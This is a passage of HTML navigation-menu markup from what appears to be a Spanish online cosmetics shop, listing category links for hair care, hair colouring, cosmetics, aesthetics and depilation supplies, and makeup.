                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/898-reparadora" title="REPARADORA" class="img">
                                REPARADORA 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/902-hidratante" title="HIDRATANTE" class="img">
                                HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/905-brillo" title="BRILLO" class="img">
                                BRILLO 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1211-rubios-canas" title="RUBIOS-CANAS" class="img">
                                RUBIOS-CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1214-normal-fuerte-extra-fuerte" title="NORMAL-FUERTE-EXTRA FUERTE" class="img">
                                NORMAL-FUERTE-EXTRA FUERTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1215-rizos-ondas" title="RIZOS-ONDAS" class="img">
                                RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111226">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/588-bifases" title="BIFASES" class="img">
                            BIFASES 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1233-rizos-ondas" target="_self">

                    
                    <span class="menu-title">Rizos/Ondas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111468">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1100-rizos-ondas" title="RIZOS-ONDAS" class="img">
                            RIZOS-ONDAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1226-mascarilla-rizos-ondas" title="MASCARILLA RIZOS-ONDAS" class="img">
                                MASCARILLA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1229-spray-texturizante-rizos-ondas" title="SPRAY TEXTURIZANTE RIZOS-ONDAS" class="img">
                                SPRAY TEXTURIZANTE RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1231-acondicionador-rizos/ondas" title="ACONDICIONADOR RIZOS/ONDAS" class="img">
                                ACONDICIONADOR RIZOS/ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1308-champu-rizos-ondas" title="CHAMPU RIZOS-ONDAS" class="img">
                                CHAMPU RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1101-activador-rizos-ondas" title="ACTIVADOR RIZOS-ONDAS" class="img">
                                ACTIVADOR RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1102-potenciador--rizos-ondas" title="POTENCIADOR  RIZOS-ONDAS" class="img">
                                POTENCIADOR  RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1210-espuma-rizos-ondas" title="ESPUMA RIZOS-ONDAS" class="img">
                                ESPUMA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1225-balsamo-rizos-ondas" title="BALSAMO RIZOS-ONDAS" class="img">
                                BALSAMO RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/307-coloracion" target="_self">

                    
                    <span class="menu-title">Coloración</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111516">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/343-tintes" title="TINTES" class="img">
                            TINTES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/344-sin-amoniaco" title="SIN AMONIACO" class="img">
                                SIN AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/347-amoniaco" title="AMONIACO" class="img">
                                AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/627-bano-color" title="BAÑO COLOR" class="img">
                                BAÑO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/628-semipermanente" title="SEMIPERMANENTE" class="img">
                                SEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/635-matizadores" title="MATIZADORES" class="img">
                                MATIZADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/883-tintes-hombre" title="TINTES HOMBRE" class="img">
                                TINTES HOMBRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/919-vegetal" title="VEGETAL" class="img">
                                VEGETAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1453-demipermanente" title="DEMIPERMANENTE" class="img">
                                DEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1465-organicos" title="ORGANICOS" class="img">
                                ORGANICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1485-henna" title="HENNA" class="img">
                                HENNA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111538">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/998-pigmento-puro-color" title="PIGMENTO PURO COLOR" class="img">
                            PIGMENTO PURO COLOR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">

                    
                    <span class="menu-title">Cosmética</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301051">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/57-cosmetica" title="COSMETICA" class="img">
                            COSMETICA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1464-desodorante" title="DESODORANTE" class="img">
                                DESODORANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2301-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2302-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/960-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/359-biologicos" title="BIOLOGICOS" class="img">
                                BIOLOGICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/962-dilatador-de-poros" title="DILATADOR DE POROS" class="img">
                                DILATADOR DE POROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/360-peeling" title="PEELING" class="img">
                                PEELING 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/968-vela-masaje" title="VELA MASAJE" class="img">
                                VELA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/362-cremas-corporales" title="CREMAS CORPORALES" class="img">
                                CREMAS CORPORALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/363-crema-manos" title="CREMA MANOS" class="img">
                                CREMA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/972-aromas" title="AROMAS" class="img">
                                AROMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/533-crema-bronceadora" title="CREMA BRONCEADORA" class="img">
                                CREMA BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/986-activador-solar" title="ACTIVADOR SOLAR" class="img">
                                ACTIVADOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/640-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/993-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/673-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1020-cremas-pies" title="CREMAS PIES" class="img">
                                CREMAS PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1076-locion-bronceadora" title="LOCION BRONCEADORA" class="img">
                                LOCION BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/813-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1099-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/820-mascarillas" title="MASCARILLAS" class="img">
                                MASCARILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1311-envoltura-algas-fangos" title="ENVOLTURA ALGAS-FANGOS" class="img">
                                ENVOLTURA ALGAS-FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/330-cremas-conductoras" title="CREMAS CONDUCTORAS" class="img">
                                CREMAS CONDUCTORAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/830-mousse" title="MOUSSE" class="img">
                                MOUSSE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/333-protector-labial" title="PROTECTOR LABIAL" class="img">
                                PROTECTOR LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/832-rellenador-de-arrugas" title="RELLENADOR DE ARRUGAS" class="img">
                                RELLENADOR DE ARRUGAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/355-tonicos" title="TONICOS" class="img">
                                TONICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/840-ampollas-flash" title="AMPOLLAS FLASH" class="img">
                                AMPOLLAS FLASH 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/888-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/357-gel" title="GEL" class="img">
                                GEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/958-pack-productos" title="PACK PRODUCTOS" class="img">
                                PACK PRODUCTOS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1104-estetica-depilacion" target="_self">

                    
                    <span class="menu-title">Estética/Depilación</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693288850">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1104-estetica-depilacion" title="ESTETICA-DEPILACION" class="img">
                            ESTETICA-DEPILACION 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1105-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1108-geles" title="GELES" class="img">
                                GELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1110-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1112-calentadores" title="CALENTADORES" class="img">
                                CALENTADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1115-rollo-algas-y-fangos" title="ROLLO ALGAS Y FANGOS" class="img">
                                ROLLO ALGAS Y FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1116-zapatillas" title="ZAPATILLAS" class="img">
                                ZAPATILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1118-guantes" title="GUANTES" class="img">
                                GUANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1120-protector-salva-aro" title="PROTECTOR SALVA ARO" class="img">
                                PROTECTOR SALVA ARO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1123-pinzas" title="PINZAS" class="img">
                                PINZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1124-limas" title="LIMAS" class="img">
                                LIMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1126-alicates" title="ALICATES" class="img">
                                ALICATES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1127-empujadores" title="EMPUJADORES" class="img">
                                EMPUJADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1128-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1130-taco" title="TACO" class="img">
                                TACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1135-raspacallos---corta-callos" title="RASPACALLOS - CORTA-CALLOS" class="img">
                                RASPACALLOS - CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1141-lamparas" title="LAMPARAS" class="img">
                                LAMPARAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1142-cojin---almohadillas" title="COJIN - ALMOHADILLAS" class="img">
                                COJIN - ALMOHADILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1152-mobiliario" title="MOBILIARIO" class="img">
                                MOBILIARIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1170-cejas-y-pestanas" title="CEJAS Y PESTAÑAS" class="img">
                                CEJAS Y PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1186-separadedos" title="SEPARADEDOS" class="img">
                                SEPARADEDOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1192-mascarilla-proteccion" title="MASCARILLA PROTECCION" class="img">
                                MASCARILLA PROTECCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1201-mascara-facial-gasa" title="MASCARA FACIAL GASA" class="img">
                                MASCARA FACIAL GASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1204-calzas-parafina" title="CALZAS PARAFINA" class="img">
                                CALZAS PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1205-alfombrillas-solarium" title="ALFOMBRILLAS SOLARIUM" class="img">
                                ALFOMBRILLAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1206-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1250-vaselina" title="VASELINA" class="img">
                                VASELINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1253-banera-masaje" title="BAÑERA MASAJE" class="img">
                                BAÑERA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1260-piedra-pomez" title="PIEDRA POMEZ" class="img">
                                PIEDRA POMEZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1264-papel-camilla" title="PAPEL CAMILLA" class="img">
                                PAPEL CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1272-film-industrial" title="FILM INDUSTRIAL" class="img">
                                FILM INDUSTRIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1273-algodon-en-rama" title="ALGODON EN RAMA" class="img">
                                ALGODON EN RAMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1278-bolitas-de-cuarzo" title="BOLITAS DE CUARZO" class="img">
                                BOLITAS DE CUARZO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1279-cortacuticulas" title="CORTACUTICULAS" class="img">
                                CORTACUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1280-cortaunas" title="CORTAUÑAS" class="img">
                                CORTAUÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1283-cuchillas-corta-callos" title="CUCHILLAS CORTA-CALLOS" class="img">
                                CUCHILLAS CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1285-gafas-solarium" title="GAFAS SOLARIUM" class="img">
                                GAFAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1287-bol-de-acero" title="BOL DE ACERO" class="img">
                                BOL DE ACERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1294-acetona" title="ACETONA" class="img">
                                ACETONA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1297-limpiador-facial-electrico" title="LIMPIADOR FACIAL-ELECTRICO" class="img">
                                LIMPIADOR FACIAL-ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1300-barra-cacao" title="BARRA CACAO" class="img">
                                BARRA CACAO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1301-estuche-3-jabones" title="ESTUCHE 3 JABONES" class="img">
                                ESTUCHE 3 JABONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1305-alcohol" title="ALCOHOL" class="img">
                                ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1326-parafina" title="PARAFINA" class="img">
                                PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1372-lapiz-depilacion" title="LAPIZ DEPILACION" class="img">
                                LAPIZ DEPILACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1374-limpiador-ultrasonico" title="LIMPIADOR ULTRASONICO" class="img">
                                LIMPIADOR ULTRASONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1375-calentadores-fundidores" title="CALENTADORES-FUNDIDORES" class="img">
                                CALENTADORES-FUNDIDORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1405-mascarilla-facial" title="MASCARILLA FACIAL" class="img">
                                MASCARILLA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1440-jabon-liquido" title="JABON LIQUIDO" class="img">
                                JABON LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1449-cuchillas-bisturi" title="CUCHILLAS BISTURI" class="img">
                                CUCHILLAS BISTURI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1473-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">

                    
                    <span class="menu-title">Maquillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301064">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/62-maquillaje" title="MAQUILLAJE" class="img">
                            MAQUILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/130-pinceles" title="PINCELES" class="img">
                                PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/989-kit-maquillaje" title="KIT MAQUILLAJE" class="img">
                                KIT MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3707-polvo-suelto" title="POLVO SUELTO" class="img">
                                POLVO SUELTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3730-polvo-arroz" title="POLVO ARROZ" class="img">
                                POLVO ARROZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/409-brochas" title="BROCHAS" class="img">
                                BROCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/856-lapiz-de-ojos" title="LAPIZ DE OJOS" class="img">
                                LAPIZ DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/990-paletas-maquillaje" title="PALETAS MAQUILLAJE" class="img">
                                PALETAS MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/422-esponja-des/maquillar" title="ESPONJA DES/MAQUILLAR" class="img">
                                ESPONJA DES/MAQUILLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/857-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1399-maquillaje-en-crema" title="MAQUILLAJE EN CREMA" class="img">
                                MAQUILLAJE EN CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/502-estuche-pinceles" title="ESTUCHE PINCELES" class="img">
                                ESTUCHE PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/858-perfilador" title="PERFILADOR" class="img">
                                PERFILADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1400-iluminadores" title="ILUMINADORES" class="img">
                                ILUMINADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/518-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/859-pre-base-maquillaje" title="PRE-BASE MAQUILLAJE" class="img">
                                PRE-BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1401-polvos-bronceadores" title="POLVOS BRONCEADORES" class="img">
                                POLVOS BRONCEADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/539-discos-desmaquillantes" title="DISCOS DESMAQUILLANTES" class="img">
                                DISCOS DESMAQUILLANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/860-mascara-pestanas" title="MASCARA PESTAÑAS" class="img">
                                MASCARA PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1402-pintalabios" title="PINTALABIOS" class="img">
                                PINTALABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/682-desmaquillante" title="DESMAQUILLANTE" class="img">
                                DESMAQUILLANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/861-base-maquillaje" title="BASE MAQUILLAJE" class="img">
                                BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1403-lapiz-facial" title="LAPIZ FACIAL" class="img">
                                LAPIZ FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/688-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/862-polvo-iluminacion" title="POLVO ILUMINACION" class="img">
                                POLVO ILUMINACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/810-solucion-micelar" title="SOLUCION MICELAR" class="img">
                                SOLUCION MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/863-brillo-de-labios" title="BRILLO DE LABIOS" class="img">
                                BRILLO DE LABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/848-deepliner" title="DEEPLINER" class="img">
                                DEEPLINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/864-lapiz-labial-liquido" title="LAPIZ LABIAL LIQUIDO" class="img">
                                LAPIZ LABIAL LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/849-fijador" title="FIJADOR" class="img">
                                FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
